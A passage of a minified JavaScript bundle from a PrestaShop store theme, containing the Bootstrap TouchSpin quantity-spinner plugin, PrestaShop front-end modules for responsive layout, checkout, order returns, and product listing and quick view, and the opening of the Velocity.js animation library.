s=i.element.style,l="inline"===i.mainAxis?["main","cross"]:["cross","main"];s.boxSizing="content-box",s.display="block",s.position="absolute","auto"!==i.flexStyle[l[0]]&&(s.width=r(i.flexStyle[l[0]]-i.flexStyle[l[0]+"InnerBefore"]-i.flexStyle[l[0]+"InnerAfter"]-i.flexStyle[l[0]+"BorderBefore"]-i.flexStyle[l[0]+"BorderAfter"])),"auto"!==i.flexStyle[l[1]]&&(s.height=r(i.flexStyle[l[1]]-i.flexStyle[l[1]+"InnerBefore"]-i.flexStyle[l[1]+"InnerAfter"]-i.flexStyle[l[1]+"BorderBefore"]-i.flexStyle[l[1]+"BorderAfter"])),s.top=r(i.flexStyle[l[1]+"Start"]),s.left=r(i.flexStyle[l[0]+"Start"]),s.marginTop=r(i.flexStyle[l[1]+"Before"]),s.marginRight=r(i.flexStyle[l[0]+"After"]),s.marginBottom=r(i.flexStyle[l[1]+"After"]),s.marginLeft=r(i.flexStyle[l[0]+"Before"])}}function r(e){return"string"==typeof e?e:Math.max(e,0)+"px"}t.exports=i;var o=e("../flexbox")},{"../flexbox":7}],18:[function(e,t,n){function i(e){for(var t,n=-1;t=e[++n];)r(t)}t.exports=i;var r=e("../write")},{"../write":17}]},{},[13])(13)})},function(e,t){!function(e){"use strict";function t(e,t){return e+".touchspin_"+t}function n(n,i){return e.map(n,function(e){return t(e,i)})}var i=0;e.fn.TouchSpin=function(t){if("destroy"===t)return void this.each(function(){var t=e(this),i=t.data();e(document).off(n(["mouseup","touchend","touchcancel","mousemove","touchmove","scroll","scrollstart"],i.spinnerid).join(" "))});var r={min:0,max:100,initval:"",replacementval:"",step:1,decimals:0,stepinterval:100,forcestepdivisibility:"round",stepintervaldelay:500,verticalbuttons:!1,verticalupclass:"glyphicon glyphicon-chevron-up",verticaldownclass:"glyphicon glyphicon-chevron-down",prefix:"",postfix:"",prefix_extraclass:"",postfix_extraclass:"",booster:!0,boostat:10,maxboostedstep:!1,mousewheel:!0,buttondown_class:"btn btn-default",buttonup_class:"btn btn-default",buttondown_txt:"-",buttonup_txt:"+"},o={min:"min",max:"max",initval:"init-val",replacementval:"replacement-val",step:"step",decimals:"decimals",stepinterval:"step-interval",verticalbuttons:"vertical-buttons",verticalupclass:"vertical-up-class",verticaldownclass:"vertical-down-class",forcestepdivisibility:"force-step-divisibility",stepintervaldelay:"step-interval-delay",prefix:"prefix",postfix:"postfix",prefix_extraclass:"prefix-extra-class",postfix_extraclass:"postfix-extra-class",booster:"booster",boostat:"boostat",maxboostedstep:"max-boosted-step",mousewheel:"mouse-wheel",buttondown_class:"button-down-class",buttonup_class:"button-up-class",buttondown_txt:"button-down-txt",buttonup_txt:"button-up-txt"};return this.each(function(){function a(){if(!j.data("alreadyinitialized")){if(j.data("alreadyinitialized",!0),i+=1,j.data("spinnerid",i),!j.is("input"))return void console.log("Must be an input.");u(),s(),_(),d(),m(),g(),v(),y(),O.input.css("display","block")}}function s(){""!==A.initval&&""===j.val()&&j.val(A.initval)}function l(e){f(e),_();var t=O.input.val();""!==t&&(t=Number(O.input.val()),O.input.val(t.toFixed(A.decimals)))}function u(){A=e.extend({},r,B,c(),t)}function c(){var t={};return e.each(o,function(e,n){var i="bts-"+n;j.is("[data-"+i+"]")&&(t[e]=j.data(i))}),t}function f(t){A=e.extend({},A,t)}function d(){var e=j.val(),t=j.parent();""!==e&&(e=Number(e).toFixed(A.decimals)),j.data("initvalue",e).val(e),j.addClass("form-control"),t.hasClass("input-group")?h(t):p()}function h(t){t.addClass("bootstrap-touchspin");var n,i,r=j.prev(),o=j.next(),a='<span class="input-group-addon bootstrap-touchspin-prefix">'+A.prefix+"</span>",s='<span class="input-group-addon bootstrap-touchspin-postfix">'+A.postfix+"</span>";r.hasClass("input-group-btn")?(n='<button class="'+A.buttondown_class+' bootstrap-touchspin-down" type="button">'+A.buttondown_txt+"</button>",r.append(n)):(n='<span class="input-group-btn"><button class="'+A.buttondown_class+' bootstrap-touchspin-down" type="button">'+A.buttondown_txt+"</button></span>",e(n).insertBefore(j)),o.hasClass("input-group-btn")?(i='<button class="'+A.buttonup_class+' bootstrap-touchspin-up" type="button">'+A.buttonup_txt+"</button>",o.prepend(i)):(i='<span class="input-group-btn"><button class="'+A.buttonup_class+' bootstrap-touchspin-up" type="button">'+A.buttonup_txt+"</button></span>",e(i).insertAfter(j)),e(a).insertBefore(j),e(s).insertAfter(j),k=t}function p(){var t;t=A.verticalbuttons?'<div class="input-group bootstrap-touchspin"><span class="input-group-addon bootstrap-touchspin-prefix">'+A.prefix+'</span><span class="input-group-addon bootstrap-touchspin-postfix">'+A.postfix+'</span><span class="input-group-btn-vertical"><button class="'+A.buttondown_class+' bootstrap-touchspin-up" type="button"><i class="'+A.verticalupclass+'"></i></button><button class="'+A.buttonup_class+' bootstrap-touchspin-down" type="button"><i class="'+A.verticaldownclass+'"></i></button></span></div>':'<div class="input-group bootstrap-touchspin"><span class="input-group-btn"><button class="'+A.buttondown_class+' bootstrap-touchspin-down" type="button">'+A.buttondown_txt+'</button></span><span class="input-group-addon bootstrap-touchspin-prefix">'+A.prefix+'</span><span class="input-group-addon bootstrap-touchspin-postfix">'+A.postfix+'</span><span class="input-group-btn"><button class="'+A.buttonup_class+' bootstrap-touchspin-up" type="button">'+A.buttonup_txt+"</button></span></div>",
k=e(t).insertBefore(j),e(".bootstrap-touchspin-prefix",k).after(j),j.hasClass("input-sm")?k.addClass("input-group-sm"):j.hasClass("input-lg")&&k.addClass("input-group-lg")}function m(){O={down:e(".bootstrap-touchspin-down",k),up:e(".bootstrap-touchspin-up",k),input:e("input",k),prefix:e(".bootstrap-touchspin-prefix",k).addClass(A.prefix_extraclass),postfix:e(".bootstrap-touchspin-postfix",k).addClass(A.postfix_extraclass)}}function g(){""===A.prefix&&O.prefix.hide(),""===A.postfix&&O.postfix.hide()}function v(){j.on("keydown",function(e){var t=e.keyCode||e.which;38===t?("up"!==F&&(w(),C()),e.preventDefault()):40===t&&("down"!==F&&(S(),E()),e.preventDefault())}),j.on("keyup",function(e){var t=e.keyCode||e.which;38===t?T():40===t&&T()}),j.on("blur",function(){_()}),O.down.on("keydown",function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("down"!==F&&(S(),E()),e.preventDefault())}),O.down.on("keyup",function(e){var t=e.keyCode||e.which;32!==t&&13!==t||T()}),O.up.on("keydown",function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("up"!==F&&(w(),C()),e.preventDefault())}),O.up.on("keyup",function(e){var t=e.keyCode||e.which;32!==t&&13!==t||T()}),O.down.on("mousedown.touchspin",function(e){O.down.off("touchstart.touchspin"),j.is(":disabled")||(S(),E(),e.preventDefault(),e.stopPropagation())}),O.down.on("touchstart.touchspin",function(e){O.down.off("mousedown.touchspin"),j.is(":disabled")||(S(),E(),e.preventDefault(),e.stopPropagation())}),O.up.on("mousedown.touchspin",function(e){O.up.off("touchstart.touchspin"),j.is(":disabled")||(w(),C(),e.preventDefault(),e.stopPropagation())}),O.up.on("touchstart.touchspin",function(e){O.up.off("mousedown.touchspin"),j.is(":disabled")||(w(),C(),e.preventDefault(),e.stopPropagation())}),O.up.on("mouseout touchleave touchend touchcancel",function(e){F&&(e.stopPropagation(),T())}),O.down.on("mouseout touchleave touchend touchcancel",function(e){F&&(e.stopPropagation(),T())}),O.down.on("mousemove touchmove",function(e){F&&(e.stopPropagation(),e.preventDefault())}),O.up.on("mousemove touchmove",function(e){F&&(e.stopPropagation(),e.preventDefault())}),e(document).on(n(["mouseup","touchend","touchcancel"],i).join(" "),function(e){F&&(e.preventDefault(),T())}),e(document).on(n(["mousemove","touchmove","scroll","scrollstart"],i).join(" "),function(e){F&&(e.preventDefault(),T())}),j.on("mousewheel DOMMouseScroll",function(e){if(A.mousewheel&&j.is(":focus")){var t=e.originalEvent.wheelDelta||-e.originalEvent.deltaY||-e.originalEvent.detail;e.stopPropagation(),e.preventDefault(),t<0?S():w()}})}function y(){j.on("touchspin.uponce",function(){T(),w()}),j.on("touchspin.downonce",function(){T(),S()}),j.on("touchspin.startupspin",function(){C()}),j.on("touchspin.startdownspin",function(){E()}),j.on("touchspin.stopspin",function(){T()}),j.on("touchspin.updatesettings",function(e,t){l(t)})}function b(e){switch(A.forcestepdivisibility){case"round":return(Math.round(e/A.step)*A.step).toFixed(A.decimals);case"floor":return(Math.floor(e/A.step)*A.step).toFixed(A.decimals);case"ceil":return(Math.ceil(e/A.step)*A.step).toFixed(A.decimals);default:return e}}function _(){var e,t,n;return e=j.val(),""===e?void(""!==A.replacementval&&(j.val(A.replacementval),j.trigger("change"))):void(A.decimals>0&&"."===e||(t=parseFloat(e),isNaN(t)&&(t=""!==A.replacementval?A.replacementval:0),n=t,t.toString()!==e&&(n=t),t<A.min&&(n=A.min),t>A.max&&(n=A.max),n=b(n),Number(e).toString()!==n.toString()&&(j.val(n),j.trigger("change"))))}function x(){if(A.booster){var e=Math.pow(2,Math.floor(V/A.boostat))*A.step;return A.maxboostedstep&&e>A.maxboostedstep&&(e=A.maxboostedstep,I=Math.round(I/e)*e),Math.max(A.step,e)}return A.step}function w(){_(),I=parseFloat(O.input.val()),isNaN(I)&&(I=0);var e=I,t=x();I+=t,I>A.max&&(I=A.max,j.trigger("touchspin.on.max"),T()),O.input.val(Number(I).toFixed(A.decimals)),e!==I&&j.trigger("change")}function S(){_(),I=parseFloat(O.input.val()),isNaN(I)&&(I=0);var e=I,t=x();I-=t,I<A.min&&(I=A.min,j.trigger("touchspin.on.min"),T()),O.input.val(I.toFixed(A.decimals)),e!==I&&j.trigger("change")}function E(){T(),V=0,F="down",j.trigger("touchspin.on.startspin"),j.trigger("touchspin.on.startdownspin"),P=setTimeout(function(){D=setInterval(function(){V++,S()},A.stepinterval)},A.stepintervaldelay)}function C(){T(),V=0,F="up",j.trigger("touchspin.on.startspin"),j.trigger("touchspin.on.startupspin"),L=setTimeout(function(){N=setInterval(function(){V++,w()},A.stepinterval)},A.stepintervaldelay)}function T(){switch(clearTimeout(P),clearTimeout(L),clearInterval(D),clearInterval(N),F){case"up":j.trigger("touchspin.on.stopupspin"),j.trigger("touchspin.on.stopspin");break;case"down":j.trigger("touchspin.on.stopdownspin"),j.trigger("touchspin.on.stopspin")}V=0,F=!1}var A,k,O,I,D,N,P,L,j=e(this),B=j.data(),V=0,F=!1;a()})}}(jQuery)},function(e,t){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function r(e,t){var n=t.children().detach();t.empty().append(e.children().detach()),e.append(n)}function o(){u.default.responsive.mobile?(0,s.default)("*[id^='_desktop_']").each(function(e,t){var n=(0,s.default)("#"+t.id.replace("_desktop_","_mobile_"));n&&r((0,s.default)(t),n)}):(0,s.default)("*[id^='_mobile_']").each(function(e,t){var n=(0,s.default)("#"+t.id.replace("_mobile_","_desktop_"));n&&r((0,s.default)(t),n)}),u.default.emit("responsive update",{mobile:u.default.responsive.mobile})}var a=n(53),s=i(a),l=n(54),u=i(l);u.default.responsive=u.default.responsive||{},u.default.responsive.current_width=(0,s.default)(window).width(),u.default.responsive.min_width=992,u.default.responsive.mobile=u.default.responsive.current_width<u.default.responsive.min_width,(0,s.default)(window).on("resize",function(){var e=u.default.responsive.current_width,t=u.default.responsive.min_width,n=(0,s.default)(window).width(),i=e>=t&&n<t||e<t&&n>=t;u.default.responsive.current_width=n,u.default.responsive.mobile=u.default.responsive.current_width<u.default.responsive.min_width,i&&o()}),(0,s.default)(document).ready(function(){u.default.responsive.mobile&&o()})},function(e,t){e.exports=jQuery},function(e,t){e.exports=prestashop},function(e,t,n){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function r(){0!==(0,a.default)(".js-cancel-address").length&&(0,a.default)(".checkout-step:not(.js-current-step) .step-title").addClass("not-allowed"),(0,a.default)(".js-terms a").on("click",function(e){e.preventDefault();var t=(0,a.default)(e.target).attr("href");t&&(t+="?content_only=1",a.default.get(t,function(e){(0,a.default)("#modal").find(".js-modal-content").html((0,a.default)(e).find(".page-cms").contents())}).fail(function(e){l.default.emit("handleError",{eventType:"clickTerms",resp:e})})),(0,a.default)("#modal").modal("show")}),(0,a.default)(".js-gift-checkbox").on("click",function(e){(0,a.default)("#gift").collapse("toggle")})}var o=n(53),a=i(o),s=n(54),l=i(s);(0,a.default)(document).ready(function(){1===(0,a.default)("body#checkout").length&&r(),l.default.on("updatedDeliveryForm",function(e){"undefined"!=typeof e.deliveryOption&&0!==e.deliveryOption.length&&((0,a.default)(".carrier-extra-content").hide(),e.deliveryOption.next(".carrier-extra-content").slideDown())})})},function(e,t,n){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function r(){(0,s.default)("#order-return-form table thead input[type=checkbox]").on("click",function(){var e=(0,s.default)(this).prop("checked");(0,s.default)("#order-return-form table tbody input[type=checkbox]").each(function(t,n){(0,s.default)(n).prop("checked",e)})})}function o(){(0,s.default)("body#order-detail")&&r()}var a=n(53),s=i(a);(0,s.default)(document).ready(o)},function(e,t,n){/**
	 * 2007-2017 PrestaShop
	 *
	 * NOTICE OF LICENSE
	 *
	 * This source file is subject to the Open Software License (OSL 3.0)
	 * that is bundled with this package in the file LICENSE.txt.
	 * It is also available through the world-wide-web at this URL:
	 * http://opensource.org/licenses/osl-3.0.php
	 * If you did not receive a copy of the license and are unable to
	 * obtain it through the world-wide-web, please send an email
	 * to license@prestashop.com so we can send you a copy immediately.
	 *
	 * DISCLAIMER
	 *
	 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
	 * versions in the future. If you wish to customize PrestaShop for your
	 * needs please refer to http://www.prestashop.com for more information.
	 *
	 * @author    PrestaShop SA <contact@prestashop.com>
	 * @copyright 2007-2017 PrestaShop SA
	 * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
	 * International Registered Trademark & Property of PrestaShop SA
	 */
"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function r(e){(0,a.default)("#search_filters").replaceWith(e.rendered_facets),(0,a.default)("#js-active-search-filters").replaceWith(e.rendered_active_filters),(0,a.default)("#js-product-list-top").replaceWith(e.rendered_products_top),(0,a.default)("#js-product-list").replaceWith(e.rendered_products),(0,a.default)("#js-product-list-bottom").replaceWith(e.rendered_products_bottom);var t=new c.default;t.init()}var o=n(53),a=i(o),s=n(54),l=i(s);n(58);var u=n(59),c=i(u);(0,a.default)(document).ready(function(){l.default.on("clickQuickView",function(t){var n={action:"quickview",id_product:t.dataset.idProduct,id_product_attribute:t.dataset.idProductAttribute};a.default.post(l.default.urls.pages.product,n,null,"json").then(function(t){(0,a.default)("body").append(t.quickview_html);var n=(0,a.default)("#quickview-modal-"+t.product.id+"-"+t.product.id_product_attribute);n.modal("show"),e(n),n.on("hidden.bs.modal",function(){n.remove()})}).fail(function(e){l.default.emit("handleError",{eventType:"clickQuickView",resp:e})})});var e=function(e){var n=4,i=(0,a.default)(".js-arrows"),r=e.find(".js-qv-product-images");(0,a.default)(".js-thumb").on("click",function(e){(0,a.default)(".js-thumb").hasClass("selected")&&(0,a.default)(".js-thumb").removeClass("selected"),(0,a.default)(e.currentTarget).addClass("selected"),(0,a.default)(".js-qv-product-cover").attr("src",(0,a.default)(e.target).data("image-large-src"))}),r.find("li").length<=n?i.hide():i.on("click",function(e){(0,a.default)(e.target).hasClass("arrow-up")&&(0,a.default)(".js-qv-product-images").position().top<0?(t("up"),(0,a.default)(".arrow-down").css("opacity","1")):(0,a.default)(e.target).hasClass("arrow-down")&&r.position().top+r.height()>(0,a.default)(".js-qv-mask").height()&&(t("down"),(0,a.default)(".arrow-up").css("opacity","1"))}),e.find("#quantity_wanted").TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:1,max:1e6})},t=function(e){var t=20,n=(0,a.default)(".js-qv-product-images"),i=(0,a.default)(".js-qv-product-images li img").height()+t,r=n.position().top;n.velocity({translateY:"up"===e?r+i:r-i},function(){n.position().top>=0?(0,a.default)(".arrow-up").css("opacity",".2"):n.position().top+n.height()<=(0,a.default)(".js-qv-mask").height()&&(0,a.default)(".arrow-down").css("opacity",".2")})};(0,a.default)("body").on("click","#search_filter_toggler",function(){(0,a.default)("#search_filters_wrapper").removeClass("hidden-sm-down"),(0,a.default)("#content-wrapper").addClass("hidden-sm-down"),(0,a.default)("#footer").addClass("hidden-sm-down")}),(0,a.default)("#search_filter_controls .clear").on("click",function(){(0,a.default)("#search_filters_wrapper").addClass("hidden-sm-down"),(0,a.default)("#content-wrapper").removeClass("hidden-sm-down"),(0,a.default)("#footer").removeClass("hidden-sm-down")}),(0,a.default)("#search_filter_controls .ok").on("click",function(){(0,a.default)("#search_filters_wrapper").addClass("hidden-sm-down"),(0,a.default)("#content-wrapper").removeClass("hidden-sm-down"),(0,a.default)("#footer").removeClass("hidden-sm-down")});var n=function(e){if(void 0!==e.target.dataset.searchUrl)return e.target.dataset.searchUrl;if(void 0===(0,a.default)(e.target).parent()[0].dataset.searchUrl)throw new Error("Can not parse search URL");return(0,a.default)(e.target).parent()[0].dataset.searchUrl};(0,a.default)("body").on("change","#search_filters input[data-search-url]",function(e){l.default.emit("updateFacets",n(e))}),(0,a.default)("body").on("click",".js-search-filters-clear-all",function(e){l.default.emit("updateFacets",n(e))}),(0,a.default)("body").on("click",".js-search-link",function(e){e.preventDefault(),l.default.emit("updateFacets",(0,a.default)(e.target).closest("a").get(0).href)}),(0,a.default)("body").on("change","#search_filters select",function(e){var t=(0,a.default)(e.target).closest("form");l.default.emit("updateFacets","?"+t.serialize())}),l.default.on("updateProductList",function(e){r(e);var view = localStorage.getItem('display');
		display(view);
		if (view == 'grid')
			$('.grid-list').find('#otgrid').addClass('active');
		bindGrid();})})},function(e,t,n){var i,r;/*! VelocityJS.org (1.5.0). (C) 2014 Julian Shapiro. MIT @license: en.wikipedia.org/wiki/MIT_License */
/*! VelocityJS.org jQuery Shim (1.0.1). (C) 2014 The jQuery Foundation. MIT @license: en.wikipedia.org/wiki/MIT_License. */
!function(e){"use strict";function t(e){var t=e.length,i=n.type(e);return"function"!==i&&!n.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===i||0===t||"number"==typeof t&&t>0&&t-1 in e))}if(!e.jQuery){var n=function(e,t){return new n.fn.init(e,t)};n.isWindow=function(e){return e&&e===e.window},n.type=function(e){return e?"object"==typeof e||"function"==typeof e?r[a.call(e)]||"object":typeof e:e+""},n.isArray=Array.isArray||function(e){return"array"===n.type(e)},n.isPlainObject=function(e){var t;if(!e||"object"!==n.type(e)||e.nodeType||n.isWindow(e))return!1;try{if(e.constructor&&!o.call(e,"constructor")&&!o.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}for(t in e);return void 0===t||o.call(e,t)},n.each=function(e,n,i){var r,o=0,a=e.length,s=t(e);if(i){if(s)for(;o<a&&(r=n.apply(e[o],i),r!==!1);o++);else for(o in e)if(e.hasOwnProperty(o)&&(r=n.apply(e[o],i),r===!1))break}else if(s)for(;o<a&&(r=n.call(e[o],o,e[o]),r!==!1);o++);else for(o in e)if(e.hasOwnProperty(o)&&(r=n.call(e[o],o,e[o]),r===!1))break;return e},n.data=function(e,t,r){if(void 0===r){var o=e[n.expando],a=o&&i[o];if(void 0===t)return a;if(a&&t in a)return a[t]}else if(void 0!==t){var s=e[n.expando]||(e[n.expando]=++n.uuid);return i[s]=i[s]||{},i[s][t]=r,r}},n.removeData=function(e,t){var r=e[n.expando],o=r&&i[r];o&&(t?n.each(t,function(e,t){delete o[t]}):delete i[r])},n.extend=function(){var e,t,i,r,o,a,s=arguments[0]||{},l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[l]||{},l++),"object"!=typeof s&&"function"!==n.type(s)&&(s={}),l===u&&(s=this,l--);l<u;l++)if(o=arguments[l])for(r in o)o.hasOwnProperty(r)&&(e=s[r],i=o[r],s!==i&&(c&&i&&(n.isPlainObject(i)||(t=n.isArray(i)))?(t?(t=!1,a=e&&n.isArray(e)?e:[]):a=e&&n.isPlainObject(e)?e:{},s[r]=n.extend(c,a,i)):void 0!==i&&(s[r]=i)));return s},n.queue=function(e,i,r){function o(e,n){var i=n||[];return e&&(t(Object(e))?!function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;)e[r++]=t[i++];if(n!==n)for(;void 0!==t[i];)e[r++]=t[i++];return e.length=r,e}(i,"string"==typeof e?[e]:e):[].push.call(i,e)),i}if(e){i=(i||"fx")+"queue";var a=n.data(e,i);return r?(!a||n.isArray(r)?a=n.data(e,i,o(r)):a.push(r),a):a||[]}},n.dequeue=function(e,t){n.each(e.nodeType?[e]:e,function(e,i){t=t||"fx";var r=n.queue(i,t),o=r.shift();"inprogress"===o&&(o=r.shift()),o&&("fx"===t&&r.unshift("inprogress"),o.call(i,function(){n.dequeue(i,t)}))})},n.fn=n.prototype={init:function(e){if(e.nodeType)return this[0]=e,this;throw new Error("Not a DOM node.")},offset:function(){var t=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:t.top+(e.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:t.left+(e.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function e(e){for(var t=e.offsetParent;t&&"html"!==t.nodeName.toLowerCase()&&t.style&&"static"===t.style.position;)t=t.offsetParent;return t||document}var t=this[0],i=e(t),r=this.offset(),o=/^(?:body|html)$/i.test(i.nodeName)?{top:0,left:0}:n(i).offset();return r.top-=parseFloat(t.style.marginTop)||0,r.left-=parseFloat(t.style.marginLeft)||0,i.style&&(o.top+=parseFloat(i.style.borderTopWidth)||0,o.left+=parseFloat(i.style.borderLeftWidth)||0),{top:r.top-o.top,left:r.left-o.left}}};var i={};n.expando="velocity"+(new Date).getTime(),n.uuid=0;for(var r={},o=r.hasOwnProperty,a=r.toString,s="Boolean Number String Function Array Date RegExp Object Error".split(" "),l=0;l<s.length;l++)r["[object "+s[l]+"]"]=s[l].toLowerCase();n.fn.init.prototype=n.fn,e.Velocity={Utilities:n}}}(window),function(o){"use strict";"object"==typeof e&&"object"==typeof e.exports?e.exports=o():(i=o,r="function"==typeof i?i.call(t,n,t,e):i,!(void 0!==r&&(e.exports=r)))}(function(){"use strict";return function(e,t,n,i){function r(e){for(var t=-1,n=e?e.length:0,i=[];++t<n;){var r=e[t];r&&i.push(r)}return i}function o(e){return _.isWrapped(e)?e=y.call(e):_.isNode(e)&&(e=[e]),e}function a(e){var t=p.data(e,"velocity");return null===t?i:t}function s(e,t){var n=a(e);n&&n.delayTimer&&!n.delayPaused&&(n.delayRemaining=n.delay-t+n.delayBegin,n.delayPaused=!0,clearTimeout(n.delayTimer.setTimeout))}function l(e,t){var n=a(e);n&&n.delayTimer&&n.delayPaused&&(n.delayPaused=!1,n.delayTimer.setTimeout=setTimeout(n.delayTimer.next,n.delayRemaining))}function u(e){return function(t){return Math.round(t*e)*(1/e)}}function c(e,n,i,r){function o(e,t){return 1-3*t+3*e}function a(e,t){return 3*t-6*e}function s(e){return 3*e}function l(e,t,n){return((o(t,n)*e+a(t,n))*e+s(t))*e}function u(e,t,n){return 3*o(t,n)*e*e+2*a(t,n)*e+s(t)}function c(t,n){for(var r=0;r<m;++r){var o=u(n,e,i);if(0===o)return n;var a=l(n,e,i)-t;n-=a/o}return n}function f(){for(var t=0;t<b;++t)S[t]=l(t*_,e,i)}function d(t,n,r){var o,a,s=0;do a=n+(r-n)/2,o=l(a,e,i)-t,o>0?r=a:n=a;while(Math.abs(o)>v&&++s<y);return a}function h(t){for(var n=0,r=1,o=b-1;r!==o&&S[r]<=t;++r)n+=_;--r;var a=(t-S[r])/(S[r+1]-S[r]),s=n+a*_,l=u(s,e,i);return l>=g?c(t,s):0===l?s:d(t,n,n+_)}function p(){E=!0,e===n&&i===r||f()}var m=4,g=.001,v=1e-7,y=10,b=11,_=1/(b-1),x="Float32Array"in t;if(4!==arguments.length)return!1;for(var w=0;w<4;++w)if("number"!=typeof arguments[w]||isNaN(arguments[w])||!isFinite(arguments[w]))return!1;e=Math.min(e,1),i=Math.min(i,1),e=Math.max(e,0),i=Math.max(i,0);var S=x?new Float32Array(b):new Array(b),E=!1,C=function(t){return E||p(),e===n&&i===r?t:0===t?0:1===t?1:l(h(t),n,r)};C.getControlPoints=function(){return[{x:e,y:n},{x:i,y:r}]};var T="generateBezier("+[e,n,i,r]+")";return C.toString=function(){return T},C}function f(e,t){var n=e;return _.isString(e)?E.Easings[e]||(n=!1):n=_.isArray(e)&&1===e.length?u.apply(null,e):_.isArray(e)&&2===e.length?C.apply(null,e.concat([t])):!(!_.isArray(e)||4!==e.length)&&c.apply(null,e),n===!1&&(n=E.Easings[E.defaults.easing]?E.defaults.easing:S),n}function d(e){if(e){var t=E.timestamp&&e!==!0?e:v.now(),n=E.State.calls.length;n>1e4&&(E.State.calls=r(E.State.calls),n=E.State.calls.length);for(var o=0;o<n;o++)if(E.State.calls[o]){var s=E.State.calls[o],l=s[0],u=s[2],c=s[3],f=!!c,g=null,y=s[5],b=s[6];if(c||(c=E.State.calls[o][3]=t-16),y){if(y.resume!==!0)continue;c=s[3]=Math.round(t-b-16),s[5]=null}b=s[6]=t-c;for(var x=Math.min(b/u.duration,1),w=0,S=l.length;w<S;w++){var C=l[w],A=C.element;if(a(A)){var O=!1;if(u.display!==i&&null!==u.display&&"none"!==u.display){if("flex"===u.display){var I=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];p.each(I,function(e,t){T.setPropertyValue(A,"display",t)})}T.setPropertyValue(A,"display",u.display)}u.visibility!==i&&"hidden"!==u.visibility&&T.setPropertyValue(A,"visibility",u.visibility);for(var D in C)if(C.hasOwnProperty(D)&&"element"!==D){var N,P=C[D],L=_.isString(P.easing)?E.Easings[P.easing]:P.easing;if(_.isString(P.pattern)){var j=1===x?function(e,t,n){var i=P.endValue[t];return n?Math.round(i):i}:function(e,t,n){var i=P.startValue[t],r=P.endValue[t]-i,o=i+r*L(x,u,r);return n?Math.round(o):o};N=P.pattern.replace(/{(\d+)(!)?}/g,j)}else if(1===x)N=P.endValue;else{var B=P.endValue-P.startValue;N=P.startValue+B*L(x,u,B)}if(!f&&N===P.currentValue)continue;if(P.currentValue=N,"tween"===D)g=N;else{var V;if(T.Hooks.registered[D]){V=T.Hooks.getRoot(D);var F=a(A).rootPropertyValueCache[V];F&&(P.rootPropertyValue=F)}var R=T.setPropertyValue(A,D,P.currentValue+(m<9&&0===parseFloat(N)?"":P.unitType),P.rootPropertyValue,P.scrollData);T.Hooks.registered[D]&&(T.Normalizations.registered[V]?a(A).rootPropertyValueCache[V]=T.Normalizations.registered[V]("extract",null,R[1]):a(A).rootPropertyValueCache[V]=R[1]),"transform"===R[0]&&(O=!0)}}u.mobileHA&&a(A).transformCache.translate3d===i&&(a(A).transformCache.translate3d="(0px, 0px, 